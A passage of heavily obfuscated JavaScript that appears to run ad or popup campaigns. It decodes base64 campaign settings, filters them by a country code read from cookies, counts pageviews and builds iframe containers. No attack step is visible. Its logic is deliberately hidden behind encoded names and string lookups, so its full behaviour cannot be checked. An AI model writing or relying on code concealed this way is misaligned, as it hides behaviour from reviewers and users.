_0x43750c=_0x3a6ec4;continue;case'2':this[_0x5d699e(0x6db,0x5be,0x6df,0x479)](_0x575673[_0x364b4f(0x280,-0x98,-0xd,0x1ba)](_0x373be0,'-')+_0x55de85,_0x43750c);continue;case'3':_0x599713['link']=_0xa6fadb['iframe']=_0x575673[_0x5d699e(0x611,0x6b2,0x6da,0x573)](_0x575673[_0x364b4f(0x3b6,0x2dd,0x270,0x3b3)](_0x575673[_0x364b4f(0x2fd,0x31d,0xb2,0x22a)],_0x2a10ce[_0x5d699e(0x88a,0x8a0,0x7bc,0x77e)]),_0x575673[_0x364b4f(0x49a,0x186,0x293,0x2d8)]);continue;case'4':;continue;}break;}}},_0x3ad302[_0x1621f5(0x1de,0x538,0x40c,0x2b4)][_0x1621f5(0x596,0x3bd,0x4f5,0x638)+_0x1621f5(0x3bd,0xc2,0x2f2,0xe1)]=function(){function _0x58dde1(_0x514961,_0x238112,_0x29070e,_0x393a1e){return _0x313c69(_0x393a1e- -0x5a1,_0x238112-0x8f,_0x29070e-0x132,_0x514961);}function _0x508146(_0x210cd7,_0x501530,_0x48a877,_0x53732f){return _0x313c69(_0x53732f- -0x363,_0x501530-0x173,_0x48a877-0xfe,_0x210cd7);}return _0x5d897a[_0x508146(0xf5,0x5e,-0x1c,0x154)](_0x508146(0x423,0x5a6,0x58b,0x35c),_0x5d897a['crkSB'])?this['config'][_0x508146(0x56c,0x57c,0x517,0x422)][_0x508146(0x30d,0x2a2,0x400,0x4c6)+'ryTime']:_0x1356e5['toString']()[_0x58dde1(0x83,-0x6b,0xc2,0x1ac)](_0x508146(0x5d5,0x5d6,0x177,0x3eb)+'+$')[_0x58dde1(-0x17a,-0xe8,-0x5a,0xc)]()[_0x508146(0x6f9,0x6d3,0x37e,0x53e)+'r'](_0x38b020)['search'](nuBDzp[_0x508146(0x80,0x265,0x31e,0x11a)]);},_0x3ad302[_0x1621f5(0x30f,0x370,0x40c,0x33f)][_0x313c69(0x6d0,0x467,0x4ec,0x61a)+'quired']=function(){function _0x1ea1a5(_0x3a768b,_0x302a96,_0x55500b,_0x426554){return _0x1621f5(_0x302a96,_0x302a96-0x112,_0x3a768b-0x16,_0x426554-0x13c);}function _0x54e765(_0x17e2e4,_0x147edb,_0x497773,_0x4cf486){return _0x1621f5(_0x497773,_0x147edb-0x1d,_0x4cf486- -0xdc,_0x4cf486-0x10a);}return _0x5d897a[_0x1ea1a5(0x131,0x6a,-0xce,0x2b8)](parseInt,this[_0x1ea1a5(0x416,0x594,0x322,0x28d)]['cookieRequ'+_0x1ea1a5(0x30d,0x264,0x206,0x18a)]);};function _0x1621f5(_0x3f49f2,_0x3911ce,_0x2a339a,_0x2e24ac){return _0x2202(_0x2a339a- -0xa5,_0x3f49f2);}_0x3ad302['prototype']['getCampaig'+'ns']=function(){var _0x498684={'LEmrb':function(_0x559603,_0x231414){return _0x5d897a['aWrFD'](_0x559603,_0x231414);}},_0x15833d=Object[_0x16ceda(-0x16a,-0x20e,-0x82,0x70)](JSON[_0x3f4f03(0x4b3,0x26a,0x4e6,0x30a)](_0x5d897a[_0x16ceda(0x23,-0xa,0x46,-0x33)](atob,this[_0x16ceda(0x82,0xe9,0x429,0x1a9)][_0x3f4f03(-0x22c,0x93,0xea,-0xce)])));function _0x16ceda(_0x166550,_0x398c67,_0x8b0b47,_0x1bf86e){return _0x313c69(_0x1bf86e- -0x581,_0x398c67-0x199,_0x8b0b47-0x1a4,_0x8b0b47);}function _0x3f4f03(_0x306e98,_0xc032ab,_0x514b57,_0x272503){return _0x1621f5(_0xc032ab,_0xc032ab-0x147,_0x272503- -0x257,_0x272503-0x55);}var _0x5bbed2=_0x5d897a[_0x16ceda(0x4e,0x97,0x33c,0x1d6)](_0x5d897a[_0x16ceda(0x299,0x215,-0x91,0x83)](_0x5d897a['izbmO'],_0x5d897a[_0x3f4f03(0x425,0x1c7,0x15e,0x337)]['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')),_0x5d897a['JeLYf']),_0x2bcbd7=document[_0x16ceda(0x126,-0x13d,-0xc,0x122)][_0x16ceda(0x68,-0x2dd,-0x301,-0xfa)](new RegExp(_0x5bbed2));if(_0x2bcbd7&&_0x5d897a[_0x16ceda(-0x79,0x12,0x1c,-0x33)](decodeURIComponent,_0x2bcbd7[-0xa*-0x15d+-0xe67*-0x1+-0x4e*0x5c])){var _0x540771=JSON[_0x16ceda(0x327,0x40d,0x1cc,0x30a)](_0x5d897a['HRCBv'](decodeURIComponent,_0x2bcbd7[0x11e5+0x283*-0x7+0x4f*-0x1]))['cC']??_0x5d897a['brNFV'];(!this['config'][_0x16ceda(-0x257,0xea,-0x23c,-0xde)]||this[_0x16ceda(0x3ab,0x281,0x35,0x1a9)]['debug']==0x1d5a+-0x26d2+-0x61*-0x19)&&(_0x15833d=_0x15833d[_0x3f4f03(0x140,-0xcb,-0x1d6,-0x1a)](function(_0x30ab2c){function _0xfdfda3(_0x20f1b6,_0x234c9a,_0x35746e,_0x390c0a){return _0x3f4f03(_0x20f1b6-0xbb,_0x390c0a,_0x35746e-0x1f1,_0x20f1b6-0xdb);}function _0x44c456(_0x2a371e,_0x42ecdf,_0x2dcd26,_0x363499){return _0x3f4f03(_0x2a371e-0x1ef,_0x2dcd26,_0x2dcd26-0x182,_0x2a371e-0x52b);}return _0x30ab2c[0xd35+-0x6bb+0x679*-0x1][_0xfdfda3(-0x38,-0xd9,0x3b,-0x16e)+'n']===undefined||_0x30ab2c[0x93f+-0x1e9a+-0x2*-0xaae][_0xfdfda3(-0x38,0x11a,0x18d,-0x41)+'n']['toUpperCas'+'e']()==_0x540771||_0x498684['LEmrb'](_0x30ab2c[0x2059+-0x1bec+0x4*-0x11b]['geolocatio'+'n']['toUpperCas'+'e'](),_0x44c456(0x499,0x2ea,0x368,0x494));})),_0x15833d=_0x15833d[_0x16ceda(0x250,0xed,0x1bf,-0x1a)](function(_0x41a3ac){function _0x4f73c9(_0x5ecbad,_0x1e21f1,_0x54e135,_0x66647b){return _0x16ceda(_0x5ecbad-0x19a,_0x1e21f1-0x12e,_0x66647b,_0x54e135-0x2a);}function _0x48be9c(_0xb8d521,_0x1b22a5,_0xae8e32,_0x7b3be4){return _0x3f4f03(_0xb8d521-0x1a5,_0xae8e32,_0xae8e32-0x8e,_0xb8d521- -0x9e);}if(_0x5d897a['yCBTx'](_0x5d897a[_0x48be9c(0x16b,0x82,0x1cb,0xd2)],_0x4f73c9(0x149,0x16c,0x143,0x31a))){if(_0x41a3ac[-0x1*-0x503+-0x1107+-0x1*-0xc05][_0x5d897a[_0x48be9c(0x193,0x2e,0x34,0x1fe)]]===undefined||_0x5d897a['yCBTx'](_0x41a3ac[0x43*0x72+0x2567+0x52c*-0xd]['country_co'+_0x4f73c9(0x21,-0x120,-0x64,-0x24f)],null))return _0x41a3ac;else{if(_0x5d897a[_0x48be9c(0x167,0x396,0x105,0x146)](_0x41a3ac[0x1*-0x19eb+0xfb0+0xa3c][_0x5d897a[_0x4f73c9(0x402,0x280,0x25b,0x44)]]['indexOf'](_0x540771),-(-0x263*-0xb+0x11*0xb7+0x3*-0xccd)))return _0x41a3ac;}}else{var _0x141000=_0x4049ce?function(){function _0x7f8b39(_0x463034,_0x2c4c47,_0x92ca5d,_0x58f6c4){return _0x4f73c9(_0x463034-0x7e,_0x2c4c47-0x19e,_0x2c4c47-0x1ff,_0x463034);}if(_0x235b9e){var _0x2b4f00=_0x3cfd2f[_0x7f8b39(0x515,0x36c,0x43e,0x4e4)](_0x12963e,arguments);return _0xe466f0=null,_0x2b4f00;}}:function(){};return _0x434836=![],_0x141000;}});}return _0x15833d[_0x16ceda(-0xbf,0x2c5,0x2f9,0xb3)](function(_0x4a2c66,_0x37990f){function _0x4b5872(_0x1153c2,_0x383fc5,_0x30e219,_0x4d0f74){return _0x3f4f03(_0x1153c2-0x84,_0x4d0f74,_0x30e219-0x152,_0x30e219-0x1ff);}function _0x17ec7d(_0x53f28b,_0x2eab32,_0x5b5187,_0x8aecdc){return _0x3f4f03(_0x53f28b-0x84,_0x5b5187,_0x5b5187-0x1f2,_0x2eab32- -0x7c);}return _0x4a2c66[-0x4*0x241+0xe39*0x1+-0x12*0x4a][_0x17ec7d(-0x97,-0x17,-0x177,-0xa5)]-_0x37990f[-0x41*-0x64+-0xaff+-0xe64][_0x4b5872(0x40b,0x1da,0x264,0x3a4)];}),_0x15833d;},_0x3ad302['prototype'][_0x1621f5(0x252,0xd8,0x335,0x185)+'eiFrame']=function(){function _0x11b8c1(_0x13424e,_0x58bb52,_0x2fe2c2,_0x4e9f6d){return _0x313c69(_0x13424e- -0x41e,_0x58bb52-0xb4,_0x2fe2c2-0x56,_0x58bb52);}function _0x40d94c(_0x11314c,_0x4f6cc1,_0x52fa72,_0x364cd9){return _0x313c69(_0x11314c- -0x61a,_0x4f6cc1-0x126,_0x52fa72-0x71,_0x4f6cc1);}return this[_0x11b8c1(0x30c,0x360,0x284,0x100)][_0x40d94c(0x1fa,0x375,0x444,0x1c6)+'rame'];},_0x3ad302[_0x1621f5(0x1a3,0x1cb,0x40c,0x283)]['getTemplat'+_0x1621f5(0x17d,0x298,0x27d,0x449)]=function(){function _0x3ed74e(_0x38d234,_0x55d024,_0x39b797,_0x251739){return _0x1621f5(_0x251739,_0x55d024-0x1e2,_0x55d024- -0xcd,_0x251739-0x103);}return this['config']['templateIm'+_0x3ed74e(0x365,0x39e,0x57c,0x2e8)];},_0x3ad302[_0x1621f5(0x35a,0x66a,0x40c,0x56e)][_0x1621f5(0x442,0x515,0x28b,0x82)+'d']=function(){function _0x5b71d3(_0x37588f,_0x5a0dda,_0x14ad7a,_0x42b85a){return _0x313c69(_0x37588f- -0x2c8,_0x5a0dda-0xf0,_0x14ad7a-0x4e,_0x14ad7a);}function _0x5a5dd5(_0x1122fe,_0x197da8,_0x8b7d27,_0x405d95){return _0x313c69(_0x1122fe- -0x2cc,_0x197da8-0x1df,_0x8b7d27-0x1db,_0x8b7d27);}return _0x5d897a[_0x5a5dd5(0x179,0x36b,0x257,-0xa3)](parseInt,this[_0x5b71d3(0x462,0x2ef,0x6eb,0x59c)][_0x5a5dd5(0x42d,0x38d,0x69c,0x527)]);},_0x3ad302[_0x1621f5(0x2ad,0x4ef,0x40c,0x36f)]['getDefault'+_0x1621f5(0x33c,0x381,0x336,0x460)]=function(){return'desktop';},_0x3ad302[_0x1621f5(0x4c1,0x58d,0x40c,0x25a)][_0x313c69(0x84f,0x812,0x749,0x6e6)]=function(){var _0x5d6268={'EpmsV':function(_0x46fd65,_0x473f9c){return _0x5d897a['PFPDw'](_0x46fd65,_0x473f9c);},'pijll':function(_0x129717,_0x4fc605){return _0x5d897a['IWCii'](_0x129717,_0x4fc605);},'GgEiA':_0x5d897a[_0x5a4346(-0x1e2,0xe3,0x62,0x35)],'zmcQc':function(_0x555966){return _0x5d897a['ivGri'](_0x555966);}};function _0x50a951(_0x3966c4,_0x30dd92,_0x4f2dda,_0x406558){return _0x313c69(_0x3966c4-0x3,_0x30dd92-0x14d,_0x4f2dda-0x18f,_0x406558);}function _0x5a4346(_0x4f0f01,_0x1d0d75,_0x2c1e3d,_0x2a3c47){return _0x313c69(_0x2a3c47- -0x3cd,_0x1d0d75-0x3f,_0x2c1e3d-0x133,_0x2c1e3d);}if(_0x5d897a['yCBTx'](_0x5d897a[_0x5a4346(0x1a9,0xcb,-0x88,0x6b)],_0x50a951(0x5cc,0x7d3,0x7f8,0x7b1)))return this[_0x50a951(0x72d,0x72f,0x4c4,0x634)];else{var _0x17aee4=MPKPsX['EpmsV'](_0x387132,MPKPsX[_0x5a4346(0x4,-0x28,0x2a,0x255)](MPKPsX[_0x50a951(0x7ee,0x76a,0x715,0x698)]+('{}.constru'+'ctor(\x22retu'+_0x5a4346(0x6a3,0x667,0x669,0x4f2)+'\x20)'),');'));_0x59917c=MPKPsX['zmcQc'](_0x17aee4);}},_0x3ad302[_0x313c69(0x736,0x7be,0x7ac,0x845)][_0x313c69(0x47c,0x405,0x2a5,0x3cf)]=function(){function _0x15a92f(_0x50dd64,_0x1df5e2,_0x3c2745,_0x8b98af){return _0x1621f5(_0x8b98af,_0x1df5e2-0xb9,_0x1df5e2- -0x1b4,_0x8b98af-0x30);}function _0x4588a7(_0x4907b6,_0x5c2f2b,_0x50026a,_0x2ae98f){return _0x313c69(_0x2ae98f- -0x205,_0x5c2f2b-0xc3,_0x50026a-0xa3,_0x5c2f2b);}return this[_0x4588a7(0x3eb,0x43b,0x3ce,0x525)][_0x4588a7(0x19e,0x323,0x1f2,0x29e)];},_0x3ad302[_0x313c69(0x736,0x817,0x7e3,0x51b)][_0x313c69(0x4a3,0x33d,0x640,0x5ae)]=function(_0x4296ec){function _0x16492f(_0x28b567,_0x310f6b,_0x112e9c,_0x1aefbd){return _0x1621f5(_0x310f6b,_0x310f6b-0x161,_0x1aefbd-0x2c6,_0x1aefbd-0x86);}if(!this['config'][_0x284426(0x67f,0x3fc,0x3f7,0x200)])this[_0x284426(0x5a8,0x451,0x572,0x7b7)][_0x16492f(0x3a8,0x4cf,0x61e,0x54b)]=0x73*0x47+0x1*-0xe4d+-0x1198;function _0x284426(_0x590e91,_0x847101,_0x28cb86,_0x554409){return _0x313c69(_0x28cb86- -0x1b8,_0x847101-0x119,_0x28cb86-0x1ec,_0x554409);}this['config'][_0x284426(0x1d4,0x391,0x3f7,0x4f7)]++;if(this[_0x16492f(0x5b0,0x525,0x6f8,0x6c6)][_0x284426(0x1f7,0x3c1,0x2eb,0x11a)])console[_0x16492f(0x6a1,0x47e,0x422,0x597)](_0x5d897a[_0x16492f(0x47e,0x4e3,0x30f,0x575)](this[_0x16492f(0x60e,0x842,0x7c7,0x6c6)]['debugCount']+_0x5d897a[_0x16492f(0x7fb,0x634,0x703,0x732)],_0x4296ec));},_0x3ad302[_0x313c69(0x736,0x65d,0x7f6,0x651)]['getPagevie'+'ws']=function(){function _0x3ee5fe(_0xa1bbc3,_0x65263b,_0xebcb15,_0x5bda49){return _0x1621f5(_0xebcb15,_0x65263b-0x1e5,_0xa1bbc3-0x13,_0x5bda49-0x3e);}function _0x4173b2(_0x299691,_0x5dbd27,_0x5bc924,_0x5a5c84){return _0x313c69(_0x5a5c84- -0xc6,_0x5dbd27-0x5f,_0x5bc924-0xbf,_0x5dbd27);}if(_0x5d897a[_0x4173b2(0x315,0x504,0x60b,0x4dd)](_0x5d897a['rubDg'],_0x5d897a[_0x4173b2(0x70e,0x4c9,0x82d,0x5c7)]))return;else{var _0x45931a=_0x5d897a[_0x3ee5fe(0x309,0x1ba,0x497,0x268)](_0x5d897a[_0x3ee5fe(0x2ed,0x525,0x4ab,0x4c7)](_0x5d897a['izbmO'],_0x5d897a['gPpJz'][_0x4173b2(0x4e5,0x37d,0x555,0x38b)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x5d897a[_0x3ee5fe(0x554,0x790,0x486,0x623)])),_0x5d897a[_0x4173b2(0x697,0x759,0x4f6,0x662)]),_0x4ee1ae=document[_0x3ee5fe(0x38c,0x31e,0x10d,0x1ca)][_0x4173b2(0x53b,0x540,0x42f,0x3c1)](new RegExp(_0x45931a));if(_0x4ee1ae&&decodeURIComponent(_0x4ee1ae[0x8c5+0x19de+-0x22a2]))return _0x5d897a['nTXrK'](_0x5d897a[_0x4173b2(0x896,0x7f1,0xa85,0x825)],_0x3ee5fe(0x20b,0x3a2,0x272,0x2b5))?![]:decodeURIComponent(_0x4ee1ae[-0x1cd8+-0x52*0x1d+0x2623]);return-0x2*-0x280+-0x105f+0xb60;}},_0x3ad302['prototype'][_0x313c69(0x891,0x937,0x8dd,0x72d)]=function(_0x2a7065){function _0x4203b7(_0x575d6e,_0x102a05,_0x45ad61,_0x501cf4){return _0x1621f5(_0x575d6e,_0x102a05-0x2f,_0x501cf4- -0x311,_0x501cf4-0x130);}function _0x4e77e1(_0x3764dd,_0x176878,_0x2a33e0,_0x1c5bf4){return _0x1621f5(_0x1c5bf4,_0x176878-0x85,_0x3764dd-0x471,_0x1c5bf4-0x194);}var _0x35ba26={'ICGhF':function(_0x23440e,_0x22bf13){function _0x161289(_0x1afd2b,_0x524497,_0x5f4e37,_0x1faa77){return _0x2202(_0x1faa77- -0x2f,_0x5f4e37);}return _0x5d897a[_0x161289(0x41a,0x3b6,-0x7c,0x203)](_0x23440e,_0x22bf13);},'MRrhE':function(_0x5c190e,_0x1a4069){function _0x2b16af(_0x405f4d,_0x3948af,_0x4f791d,_0x1b9e24){return _0x2202(_0x405f4d-0x118,_0x3948af);}return _0x5d897a[_0x2b16af(0x2ad,0x10a,0x48b,0x34a)](_0x5c190e,_0x1a4069);},'WXVzD':function(_0x514496,_0x279d34){return _0x514496(_0x279d34);},'aaMUL':function(_0x1b8d46,_0x3ad758){function _0x2b64f5(_0x1adaa6,_0x2c5a55,_0xe6483c,_0x486c3c){return _0x2202(_0x2c5a55-0x1dc,_0xe6483c);}return _0x5d897a[_0x2b64f5(0x786,0x5ee,0x618,0x525)](_0x1b8d46,_0x3ad758);}};if(_0x2a7065===''||_0x5d897a[_0x4e77e1(0x5fe,0x38a,0x5dd,0x5b8)](_0x2a7065['trim'](),''))return _0x5d897a[_0x4203b7(0x22,0x24f,0xb8,0xc6)](_0x5d897a['DGbpx'],_0x5d897a[_0x4e77e1(0x6da,0x633,0x675,0x7fc)])?![]:_0x120497[0x833*0x1+0x111*0x6+0x8*-0x1d3][_0x4203b7(-0x129,-0x42a,-0x2db,-0x1cd)+'n']===_0x12b3a3||_0x5d897a[_0x4203b7(0x121,0x33f,0x395,0x14b)](_0xc822c[-0x8*-0x3ad+0x21ef+0xb*-0x5c2]['geolocatio'+'n'][_0x4203b7(0x4e1,0x304,0x231,0x29a)+'e'](),_0xce4162)||_0x5d897a[_0x4203b7(-0x19b,-0xfa,-0x12f,-0x165)](_0x52b498[-0x3*-0xc6+0x11*-0x76+0x585][_0x4203b7(-0x14c,-0x1c5,-0x214,-0x1cd)+'n']['toUpperCas'+'e'](),_0x5d897a[_0x4203b7(0x1af,0x1b,0x3f3,0x19a)]);try{return btoa(atob(_0x2a7065))==_0x2a7065;}catch(_0x9b776b){if(_0x5d897a['XCnCv'](_0x5d897a[_0x4203b7(-0x19b,-0x140,0x16e,0xa1)],_0x5d897a[_0x4203b7(0x252,0x1f3,0x239,0xaf)])){if(_0x35ba26[_0x4203b7(0x156,0x433,0x23b,0x1ab)](_0x4bf718,'')||_0x5d4ef2[_0x4203b7(-0x2fc,-0x32d,-0x301,-0xf8)]()==='')return![];try{return _0x35ba26['MRrhE'](_0x35ba26[_0x4e77e1(0x680,0x85a,0x84f,0x520)](_0x196e4c,_0x35ba26[_0x4203b7(0x243,0x372,0x70,0x1d2)](_0x24d4f9,_0x1d778a)),_0x1f8c5d);}catch(_0x3f650c){return![];}}else return![];}};function _0x509d07(_0x50737c){var _0x6942c8={'yLfLG':function(_0x138ed9,_0xde3d7d){function _0x51d953(_0x47b9fd,_0x3a94a3,_0xa9ea0c,_0x446c59){return _0x2202(_0x446c59- -0x70,_0x47b9fd);}return _0x5d897a[_0x51d953(0x530,0x2b1,0x378,0x4e4)](_0x138ed9,_0xde3d7d);},'RiDaF':_0x5d897a[_0x5a4016(0x58c,0x2a3,0x599,0x319)],'rgkHy':function(_0x5cda5d,_0x4426be){function _0x15ddde(_0x32231f,_0x48c7b1,_0x39522b,_0x2790e6){return _0x5a4016(_0x32231f-0xed,_0x39522b,_0x39522b-0x141,_0x2790e6- -0x150);}return _0x5d897a[_0x15ddde(-0x12c,0xa2,-0x1e4,-0x55)](_0x5cda5d,_0x4426be);},'IdYvu':function(_0x45e25a,_0x470433){function _0x25f27e(_0x5ad6c1,_0x18f28c,_0x2e012a,_0x40a9f8){return _0x5a4016(_0x5ad6c1-0x54,_0x40a9f8,_0x2e012a-0xdf,_0x2e012a-0x46);}return _0x5d897a[_0x25f27e(0x27b,-0x39,0x43,0xff)](_0x45e25a,_0x470433);},'TuHqT':_0x5a4016(0x5f5,0x374,0x5f8,0x3ff),'OhLgP':_0x5d897a[_0x5a4016(0x34a,0x13f,0x11f,0x1f6)],'qdszo':_0x5d897a['fKAjx'],'eCwCk':_0x5d897a[_0x5a4016(0x328,-0x75,0x21b,0x111)],'sqmhZ':function(_0x644a64,_0x16cdc9){return _0x644a64+_0x16cdc9;},'irVcQ':_0x348582(0x3ec,0x2f1,0x313,0x2bc)+_0x5a4016(-0x9c,0xc5,-0x89,-0x5f)+_0x348582(0x5d9,0x2da,0x35f,0x55f),'DUSCs':_0x5d897a[_0x348582(0x684,0x897,0x5fc,0x647)],'ynKyi':function(_0x33cb85,_0x219c5e){function _0x471276(_0x4278be,_0x416fe2,_0x52da4c,_0x42fda6){return _0x348582(_0x4278be-0x6f,_0x416fe2-0x155,_0x416fe2,_0x52da4c- -0x3e);}return _0x5d897a[_0x471276(0x253,0x2de,0x422,0x622)](_0x33cb85,_0x219c5e);},'xzQHV':_0x5d897a[_0x348582(0x903,0x865,0x4e4,0x71c)],'deDci':_0x5d897a[_0x348582(0x990,0x819,0x807,0x793)],'GcCpx':_0x5d897a[_0x348582(0x818,0x6b4,0x8d5,0x718)],'LsrmK':function(_0x107f92,_0x5e34c4){return _0x5d897a['mGlEy'](_0x107f92,_0x5e34c4);},'wlPmq':function(_0x3a3c32,_0x3025f3){return _0x5d897a['nQHqF'](_0x3a3c32,_0x3025f3);},'MrpJy':function(_0x3e1149,_0x5e3431){return _0x3e1149+_0x5e3431;},'lJpey':function(_0xfff3a1,_0x11ffbc){return _0xfff3a1+_0x11ffbc;},'XpWDy':_0x5d897a[_0x348582(0x897,0x79c,0x80b,0x7ab)],'GeMTv':_0x348582(0x869,0x561,0x7c0,0x67d),'IcpbW':function(_0x92d106,_0x5f5950,_0x2aa607){function _0x297b13(_0x295520,_0x52766d,_0x161907,_0x35e02d){return _0x348582(_0x295520-0x197,_0x52766d-0x198,_0x295520,_0x35e02d-0x23c);}return _0x5d897a[_0x297b13(0x35b,0x61e,0x725,0x53f)](_0x92d106,_0x5f5950,_0x2aa607);},'qeKpk':function(_0x262b2d,_0x4dcdf0){return _0x5d897a['lbbiR'](_0x262b2d,_0x4dcdf0);},'dSHWn':_0x5d897a[_0x5a4016(0x1a0,0x238,0x47,0x16e)],'IAiHf':function(_0x22edcf,_0x14630b){function _0x970816(_0x8cd6f,_0x3e5b8c,_0x9748cc,_0x5c8e4a){return _0x348582(_0x8cd6f-0x25,_0x3e5b8c-0xca,_0x5c8e4a,_0x8cd6f-0x1c3);}return _0x5d897a[_0x970816(0x8bc,0x726,0x6c1,0x953)](_0x22edcf,_0x14630b);},'RJjnO':function(_0x5028b3,_0x45919f){function _0x287aba(_0x2fabd9,_0x279b75,_0x89aaf8,_0xfca52d){return _0x348582(_0x2fabd9-0x114,_0x279b75-0x147,_0xfca52d,_0x89aaf8- -0x1b6);}return _0x5d897a[_0x287aba(0x721,0x50b,0x537,0x5bf)](_0x5028b3,_0x45919f);},'ASmMQ':_0x5a4016(0x42b,0x3a3,0x194,0x289),'eqJgv':_0x5d897a[_0x5a4016(0x9e,-0x7b,0x47c,0x205)],'QkoXN':function(_0x53a2a9,_0xb3f6d5){function _0x43ec1c(_0x3c7c4b,_0x443273,_0x32a2c1,_0x20c84f){return _0x348582(_0x3c7c4b-0x1e,_0x443273-0x3,_0x32a2c1,_0x3c7c4b-0x24a);}return _0x5d897a[_0x43ec1c(0x679,0x6d0,0x552,0x673)](_0x53a2a9,_0xb3f6d5);},'zrIHr':_0x5d897a[_0x348582(0x329,0x597,0x6ba,0x495)],'rzEDq':_0x348582(0x5c1,0x696,0x68d,0x5b4),'XtcDR':_0x5d897a[_0x348582(0x645,0x669,0x207,0x48b)],'smhyL':_0x5d897a[_0x5a4016(0x165,0x1b4,0x455,0x2cc)],'aqTvS':_0x5d897a[_0x5a4016(0x1f6,0xe7,-0xf0,-0x48)],'azouM':function(_0x9daa88,_0x369293){return _0x5d897a['twIYF'](_0x9daa88,_0x369293);},'ZEfVw':'ia-contain'+'er-iframe-','ZesOT':_0x5a4016(0x453,0x618,0x5f8,0x45b),'XoCUW':function(_0x2efbea,_0x4a78cc){function _0x235aa0(_0x3f8e5d,_0x41d6ac,_0x53b17e,_0x5ba486){return _0x348582(_0x3f8e5d-0x1d4,_0x41d6ac-0x148,_0x5ba486,_0x53b17e- -0x4fa);}return _0x5d897a[_0x235aa0(-0x86,0x5d,-0x13d,0xe7)](_0x2efbea,_0x4a78cc);},'EPzdo':function(_0x3b81f3,_0xaeba59){return _0x3b81f3!=_0xaeba59;},'uIpov':_0x5d897a[_0x5a4016(-0x3f,0x1d0,0x12c,0xb7)],'HDzkF':_0x5d897a['GiLsI'],'xYcxj':_0x5d897a['JZpjL'],'MnaGC':_0x5d897a[_0x5a4016(0x164,0x408,0x518,0x3eb)],'EuRUK':_0x348582(0x11f,0x2a1,0x329,0x355),'xZJYl':_0x348582(0x704,0x435,0x8eb,0x68a)+_0x5a4016(0x1a3,0x166,0x488,0x219)+_0x348582(0x632,0x671,0x7e0,0x5ef)+'th:100%;\x20m'+_0x5a4016(0x57e,0x61e,0x4b7,0x431)+_0x5a4016(0x1be,-0x7a,-0x2e,0x104),'pGKdN':_0x5d897a['OLHFR'],'SaHnc':_0x5d897a[_0x5a4016(0x2c2,-0x168,-0xe8,0x68)],'taASj':_0x5d897a[_0x5a4016(0x17d,0x129,0x26a,0x259)],'mtEWI':_0x5d897a[_0x348582(0x60a,0x4f3,0x2e5,0x3b2)],'QCrEW':'flex','ZUBJS':_0x348582(0x405,0x725,0x380,0x5de)+_0x348582(0x5e7,0x593,0x535,0x72c),'vKpMC':_0x5d897a[_0x348582(0x520,0x394,0x1bc,0x2ad)],'vNIXD':_0x5d897a[_0x348582(0x7a2,0x4b0,0x8e1,0x71b)],'YXqXK':function(_0xb182ab,_0x34f68a){return _0x5d897a['vGOOY'](_0xb182ab,_0x34f68a);},'feLGM':_0x5d897a[_0x5a4016(0x27d,-0xcf,-0x194,0xd1)],'ffvGG':_0x5d897a[_0x5a4016(0x4f6,0x539,0x459,0x2b5)],'ANxhT':_0x5d897a['ASVxu'],'LKhbq':function(_0x237b5a,_0x5cd8b6){function _0x246883(_0x5af022,_0x2c43e6,_0x462b11,_0x5336a4){return _0x348582(_0x5af022-0xc8,_0x2c43e6-0x176,_0x462b11,_0x2c43e6-0x4e);}return _0x5d897a[_0x246883(0x203,0x449,0x66a,0x427)](_0x237b5a,_0x5cd8b6);},'agIwC':'KUzwp','lqxpg':_0x348582(0x6ac,0x497,0x2a1,0x4e3),'hzJFt':function(_0x49f9f7,_0x3d6d0d){function _0x565363(_0x4abfe0,_0x47668b,_0xc41ac8,_0xec792f){return _0x348582(_0x4abfe0-0x106,_0x47668b-0x38,_0xec792f,_0x47668b- -0x45a);}return _0x5d897a[_0x565363(-0x133,-0x16b,-0x3a4,-0x49)](_0x49f9f7,_0x3d6d0d);},'aRLIi':function(_0x31f705,_0x57b1ab){function _0x59d96c(_0x1568f5,_0x138974,_0x70f6a5,_0x2743b7){return _0x348582(_0x1568f5-0xad,_0x138974-0x11b,_0x2743b7,_0x138974- -0x232);}return _0x5d897a[_0x59d96c(0x24a,0x1da,0x135,0x1ae)](_0x31f705,_0x57b1ab);},'ipmAu':function(_0x4f97b1,_0x3dd20a){function _0x4fa2bb(_0x1e2756,_0x38853a,_0xb780a,_0x2ff60c){return _0x5a4016(_0x1e2756-0x18,_0x1e2756,_0xb780a-0xb2,_0x2ff60c- -0x67);}return _0x5d897a[_0x4fa2bb(0x24a,0x15,-0x96,0x1de)](_0x4f97b1,_0x3dd20a);},'UwWhb':function(_0x597192,_0x329e15){function _0x2cf7d2(_0x5c39a8,_0x5ef5e8,_0xad3516,_0x5a9929){return _0x5a4016(_0x5c39a8-0x19f,_0x5c39a8,_0xad3516-0x1e,_0xad3516- -0x9c);}return _0x5d897a[_0x2cf7d2(-0x26,0x365,0x225,0xa9)](_0x597192,_0x329e15);},'AlWqf':function(_0x2c3f77,_0x4a6d4a){function _0x52137e(_0x4c818c,_0xe31a90,_0x3af040,_0x438420){return _0x5a4016(_0x4c818c-0x1c5,_0x3af040,_0x3af040-0x27,_0x4c818c- -0x1d1);}return _0x5d897a[_0x52137e(-0x111,0x2,0x10e,-0x23)](_0x2c3f77,_0x4a6d4a);},'dLzcc':_0x5d897a[_0x348582(0x238,0x2f9,0x4d8,0x430)],'YmqTe':_0x5d897a[_0x348582(0x5b7,0x8bd,0x479,0x636)],'pCEcQ':function(_0x3ca86b,_0x130739){return _0x3ca86b+_0x130739;},'oxgYl':_0x5d897a[_0x5a4016(0x105,-0x166,0xda,0xbb)],'IOSBA':_0x348582(0x6e6,0x67c,0x725,0x5ca),'JKTeh':_0x5d897a[_0x5a4016(0x5d,-0xd5,0x27d,0x2b)],'iJAZZ':function(_0x1110f2,_0xd73c5){function _0x5b1067(_0x51bb93,_0x4279c2,_0x5f0b17,_0x3d17e9){return _0x5a4016(_0x51bb93-0x96,_0x3d17e9,_0x5f0b17-0xc2,_0x4279c2- -0x133);}return _0x5d897a[_0x5b1067(-0x344,-0x136,-0x134,0x6c)](_0x1110f2,_0xd73c5);},'tuYAV':_0x5a4016(0xe1,0x2e7,0x205,0x1f4),'cwUPE':_0x5d897a['Ecdsb'],'sHjaG':_0x5d897a[_0x348582(0x516,0x5c4,0x540,0x499)],'HAyHo':_0x5d897a[_0x348582(0x74b,0x32e,0x579,0x5b1)]};this[_0x5a4016(-0x26a,0x1e3,0x1a6,-0xf)]=_0x50737c,this[_0x5a4016(0x5db,0x5e9,0x38d,0x3e3)]=function(){function 